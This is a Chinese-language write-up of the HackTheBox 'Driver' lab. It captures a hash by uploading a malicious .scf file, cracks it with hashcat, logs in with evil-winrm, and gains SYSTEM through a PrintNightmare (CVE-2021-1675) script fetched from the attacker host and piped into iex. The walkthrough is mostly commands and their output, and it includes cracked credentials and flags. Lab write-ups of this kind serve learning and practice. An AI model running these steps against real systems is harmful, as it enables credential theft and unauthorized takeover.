0x00 靶场技能介绍 章节技能:.scf恶意利用、responder、hashcat、evil-winrm、winPEASany.exe、CVE-2021-1675
参考链接:https://0xdf.gitlab.io/2022/02/26/htb-driver.html
0x01 用户权限获取 1、靶机介绍
关于司机Driver 是一台简单的 Windows 机器,专注于打印机开发。对机器的枚举显示,Web 服务器正在监听端口 80,同时 SMB 正在监听端口 445,WinRM 正在监听端口 5985。导航到该网站显示,它使用基本 HTTP 身份验证受到保护。在尝试常用凭据时,admin:admin 凭据被接受,因此我们能够访问该网页。该网页提供了一项功能,可以将打印机固件上传到 SMB 共享上,以供远程团队进行测试和验证。上传包含从本地机器获取远程文件的命令的 Shell 命令文件会导致用户 tony 的 NTLM 哈希被转发回给我们。破解捕获的哈希以检索纯文本密码,我们能够使用 WinRM 以 tony 身份登录。然后,切换到 meterpreter 会话,发现该机器容易受到本地特权攻击,该攻击会滥用远程机器上存在的特定打印机驱动程序。利用该漏洞,我们可以获得“NT AUTHORITY\SYSTEM”身份的会话。
2、首先,扫描开放端口情况
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 ┌──(kali㉿offsec)-[~/Desktop] └─$ sudo nmap -p- -Pn 10.10 .11 .106 --min-rate=10000 sudo ] kali 的密码: Starting Nmap 7. 94SVN ( https://nmap.org ) at 2024-09-26 15 :07 CST Nmap scan report for 10.10 .11 .106 Host is up (0.32s latency). Not shown: 65531 filtered tcp ports (no-response) PORT STATE SERVICE 80 /tcp open http 135 /tcp open msrpc 445 /tcp open microsoft-ds 5985 /tcp open wsman Nmap done: 1 IP address (1 host up) scanned in 28.60 seconds ┌──(kali㉿offsec)-[~/Desktop] └─$ sudo nmap -p80,135,445,5985 -Pn 10.10 .11 .106 --min-rate=10000 -sC -sV Starting Nmap 7. 94SVN ( https://nmap.org ) at 2024-09-26 15 :08 CST Nmap scan report for 10.10 .11 .106 Host is up (0.20s latency). PORT STATE SERVICE VERSION 80 /tcp open http Microsoft IIS httpd 10.0 |_http-server-header: Microsoft-IIS/10.0 | http-methods: |_ Potentially risky methods: TRACE | http-auth: | HTTP/1.1 401 Unauthorized\x0D |_ Basic realm=MFP Firmware Update Center. Please enter password for admin |_http-title: Site doesn't have a title (text/html; charset=UTF-8). 135 /tcp open msrpc Microsoft Windows RPC 445 /tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP) 5985 /tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 3:1:1: |_ Message signing enabled but not required | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) |_clock-skew: mean: 6h49m00s, deviation: 0s, median: 6h49m00s | smb2-time: | date: 2024-09-26T13:58:10 |_ start_date: 2024-09-26T13:53:33 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 54.85 seconds
3、绑定本地hosts信息
1 2 3 4 ┌──(kali㉿offsec)-[~/Desktop] "10.10.11.106 driver.htb" | sudo tee -a /etc/hosts[sudo] kali 的密码:10.10.11.106 driver.htb
4、访问首页信息
http://10.10.11.106/

5、发现上传文件的页面
http://10.10.11.106/fw_up.php
6、这里我实在没啥思路,就参考的演练报告里的内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 该页面显示我上传的内容将进入他们的文件共享。这意味着它不一定会进入网络服务器,因此寻找上传 webshell 的方法没有多大意义。 SMB 共享上。如果使用.scf文件资源管理器打开包含该文件的文件夹,则会.scf激发资源管理器重新连接以获取该图标文件,并提供 Net-NTLMv2 身份验证协商。如果我控制该主机,我可以捕获该交换并尝试使用离线暴力破解(如)破解 Net-NTLMv2 。我在 2019 年在 Insane 机器Sizzlehashcat上使用过这种技术。Command =2IconFile =<icon file>to control>]Command =<command> SMB 指向我的服务器,并创建0xdf.scf:Command =2 IconFile =\\10.10.14.6\evil.exe,3

7、这里我就参考演练报告里的内容进行尝试
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 POST /fw_up.php HTTP/1.1 Host : 10.10.11.106User-Agent : Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding : gzip, deflate, brContent-Type : multipart/form-data; boundary=---------------------------25319977892483335616582605058Content-Length : 420Origin : http://10.10.11.106Authorization : Basic YWRtaW46YWRtaW4=Connection : closeReferer : http://10.10.11.106/fw_up.phpUpgrade-Insecure-Requests : 1-----------------------------25319977892483335616582605058 Content-Disposition: form-data; name ="printers" HTB DesignJet -----------------------------25319977892483335616582605058 Content-Disposition: form-data; name ="firmware" ; filename ="shiyan.scf" Content-Type: text/x-python [Shell] Command =2 IconFile =\\10.10.14.22\evil.exe,3 -----------------------------25319977892483335616582605058--
8、接收监听捕获信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 ┌──(kali㉿offsec)-[~/Desktop] └─$ sudo responder -I tun0 [sudo] kali 的密码: __ .----.-----.-----.-----.-----.-----.--| |.-----.----. | _| -__|__ --| _ | _ | | _ || -__| _| |__| |_____|_____| __|_____|__|__|_____||_____|__| |__| NBT-NS, LLMNR & MDNS Responder 3.1.4.0 To support this project :10.10 .14.22 ]2 ::1014 ]4535 3]05048658 E8321 2D1996 6E75A:01010000000000 008091 CF383510 DB011E905D9922 1F88620000000002 00080050003000 4E004C000100 1E0057004900 4E002D004F004B00420059003900 4400 4D00390053005300 41000400340057 004900 4E002D004F004B00420059003900 4400 4D00390053005300 4100 2E0050003000 4E004C002E004C004F0043004100 4C00030014005000 3000 4E004C002E004C004F0043004100 4C00050014005000 3000 4E004C002E004C004F0043004100 4C00070008008091 CF383510 DB01060004000200 00000800300030 00000000000000 00000000002000 00DDD9163 C57AA9ADB5DEACFAB59DDA8697 6FE8C4ECED72312116019719 9162 ADA0A00100000000000 00000000000000 00000000000900 20006300690066 007300 2F0031003000 2E0031003000 2E0031003400 2E00320032000000 00000000000000 000000
9、到这里就捕获到了NTLMv2内容,接下来开始破解哈希
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 ┌──(kali㉿offsec)-[~/Desktop] └─$ hashcat hash -m 5600 /usr/share/wordlists/rockyou.txt hashcat (v6.2.6) starting OpenCL API (OpenCL 3.0 PoCL 5.0 +debian Linux, None+Asserts, RELOC, SPIR, LLVM 16.0 .6 , SLEEF, POCL_DEBUG) - Platform ========================================================================================================================================== * Device Minimum password length supported by kernel: 0 Maximum password length supported by kernel: 256 Hashes: 1 digests; 1 unique digests, 1 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5 /13 rotates Rules: 1 Optimizers applied: * Zero-Byte * Not-Iterated * Single-Hash * Single-Salt ATTENTION! Pure (unoptimized) backend kernels selected. Pure kernels can crack longer passwords, but drastically reduce performance. If you want to switch to optimized kernels, append -O to your commandline. See the above message to find out about the exact limits. Watchdog: Temperature abort trigger set to 90c Host memory required for this attack: 0 MB Dictionary cache built: * Filename..: /usr/share/wordlists/rockyou.txt * Passwords.: 14344392 * Bytes.....: 139921507 * Keyspace..: 14344385 * Runtime...: 1 sec TONY::DRIVER:37a4f8ca589ef785:e33c2cae05048658e83212d19966e75a:01010000000000008091cf383510db011e905d99221f88620000000002000800500030004e004c0001001e00570049004e002d004f004b0042005900390044004d00390053005300410004003400570049004e002d004f004b0042005900390044004d0039005300530041002e00500030004e004c002e004c004f00430041004c0003001400500030004e004c002e004c004f00430041004c0005001400500030004e004c002e004c004f00430041004c00070008008091cf383510db0106000400020000000800300030000000000000000000000000200000ddd9163c57aa9adb5deacfab59dda86976fe8c4eced723121160197199162ada0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e0032003200000000000000000000000000:liltony Session..........: hashcat Status...........: Cracked Hash.Mode........: 5600 (NetNTLMv2) Hash.Target......: TONY::DRIVER:37a4f8ca589ef785:e33c2cae05048658e8321...000000 Time.Started.....: Thu Sep 26 17 :03:02 2024 (0 secs) Time.Estimated...: Thu Sep 26 17 :03:02 2024 (0 secs) Kernel.Feature...: Pure Kernel Guess.Base.......: File (/usr/share/wordlists/rockyou.txt) Guess.Queue......: 1 /1 (100.00%) Speed.#1.........: 628.6 kH/s (0.58ms) @ Accel:256 Loops:1 Thr:1 Vec:4 Recovered........: 1 /1 (100.00%) Digests (total), 1 /1 (100.00%) Digests (new) Progress.........: 31744 /14344385 (0.22%) Rejected.........: 0 /31744 (0.00%) Restore.Point....: 30720 /14344385 (0.21%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1 Candidate.Engine.: Device Generator Candidates.#1....: !!!!!! -> 225566 Hardware.Mon.#1..: Util: 25 % Started: Thu Sep 26 17 :02:53 2024 Stopped: Thu Sep 26 17 :03:03 2024
10、到这里尝试下该密码是否正确
1 2 3 4 5 ┌──(kali㉿offsec)-[~/Desktop] 10.10 .11 .106 -u tony -p liltony 10.10 .11 .106 5985 DRIVER [*] Windows 10 Build 10240 (name:DRIVER) (domain:DRIVER)10.10 .11 .106 5985 DRIVER [*] http://10.10 .11.106 :5985 /wsman10.10 .11.106 5985 DRIVER [+] DRIVER\tony:liltony (Pwn3d!)
11、可以,那就直接登录吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 ┌──(kali㉿offsec)-[~/Desktop]10.10 .11.106 -u tony -p liltony 5 function is unimplemented on this machine//gi thub.com/Hackplayers/ evil-winrm6 /11/ 2021 7 :01 AM Contacts9 /7/ 2021 10 :15 PM Desktop9 /8/ 2021 12 :37 AM Documents6 /11/ 2021 7 :05 AM Downloads6 /11/ 2021 7 :01 AM Favorites6 /11/ 2021 7 :01 AM Links6 /11/ 2021 7 :01 AM Music8 /6/ 2021 7 :34 AM OneDrive6 /11/ 2021 7 :03 AM Pictures6 /11/ 2021 7 :01 AM Saved Games6 /11/ 2021 7 :01 AM Searches6 /11/ 2021 7 :01 AM Videos
12、获取第一个flag信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 * Evil - WinRM * PS C : \Users \tony > cd Desktop * Evil - WinRM * PS C : \Users \tony \Desktop > dir Directory : C : \Users \tony \Desktop Mode LastWriteTime Length Name ---- ------------- ------ ---- - ar --- 9 / 26 / 2024 6 : 54 AM 34 user . txt * Evil - WinRM * PS C : \Users \tony \Desktop > type user . txt f9ce1a606eea2b1270eb4b2352b514ab * Evil - WinRM * PS C : \Users \tony \Desktop >
0x02 系统权限获取 13、通过枚举,上传winPEASany.exe工具进行扫描,发现了一些内容
1 2 3 4 5 6 7 8 *Evil-WinRM* PS C:\Users\tony\Desktop> upload /home/ kali/Desktop/ tools/PEASS-ng/ winPEASany.exe/home/ kali/Desktop/ tools/PEASS-ng/ winPEASany.exe to C:\Users\tony\Desktop\winPEASany.exe3168256 bytes of 3168256 bytes copied
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 *Evil-WinRM* PS C :\Users\tony\Documents> type C :\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt"RICOH_PCL6" -DriverName 'RICOH PCL6 UniversalDriver V4.23' -PortName 'lpt1:' 1.1 .1 .1 1.1 .1 .1 C :\Users\tony\Documents> C :\Users\tony\Documents> type C :\Users\tony\appdata\local\job\job.bat"C:\firmwares" 20 127.0 .0 .1 > nul && powershell -ep bypass c :\users\tony\appdata\local\job\quit.ps1C :\firmwares\*C :\Users\tony\Documents>

14、发现一个命令和任务,这里我检索了下命令里的名称
15、发现应该是可以利用的,下面是两个利用链接
1 2 3 https:// www.pentagrid.ch/en/ blog/local-privilege-escalation-in-ricoh-printer-drivers-for-windows-cve-2019-19363/ // www.exploit-db.com/exploits/ 48036
16、但是不知道为啥各种利用不成功,然后我就又换了一个CVE漏洞进行尝试
https://github.com/calebstewart/CVE-2021-1675
17、下面是尝试利用的过程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 ┌──(kali㉿offsec)-[~/Desktop]8081 0.0 .0.0 port 8081 (http://0.0 .0.0 :8081 /) ...10.10 .11.106 - - [26 /Sep/2024 18 :11 :49 ] "GET /CVE-2021-1675.ps1 HTTP/1.1" 200 -10.10 .14.22 :8081 /CVE-2021 -1675 .ps1 -UseBasicParsing | iexVersion Source"shiyan" -NewPassword "MM123456" "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll" user shiyan as local administratoruser shiyan User name shiyan000 (System Default)9 /26 /2024 10 :01 :27 AM9 /26 /2024 10 :01 :27 AMUser may change password YesUser profile Group Memberships *AdministratorsGroup memberships *None
18、使用新建的账号进行登录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 ┌──(kali㉿offsec)-[~/Desktop]10.10 .11 .106 -u shiyan -p MM123456.5 Warning : Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machineFor more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path -completionInfo : Establishing connection to remote endpointName
19、获取最终的flag信息
1 2 3 *Evil-WinRM* PS C :\Users\Administrator\Desktop> type root.txt32 cb5f50c7d8be2871973dbac57f10d0C :\Users\Administrator\Desktop>
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/387